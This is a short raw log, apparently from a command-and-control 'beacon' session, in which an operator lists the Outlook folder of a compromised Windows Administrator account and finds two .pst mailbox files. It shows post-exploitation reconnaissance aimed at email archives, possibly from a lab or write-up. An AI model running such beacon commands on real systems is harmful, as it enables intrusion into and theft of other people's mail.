 beacon> ls C:\Users\Administrator\Documents\Outlook 文件
[*] Tasked beacon to list files in C:\Users\Administrator\Documents\Outlook 文件
[+] host called home, sent: 63 bytes
[*] Listing: C:\Users\Administrator\Documents\Outlook 文件\
Size     Type    Last Modified         Name
----     ----    -------------         ----
265kb    fil     04/26/2021 13:05:08   moonsec@cncat.cc.pst
265kb    fil     04/26/2021 17:00:50   test@cncat.cc - test.pst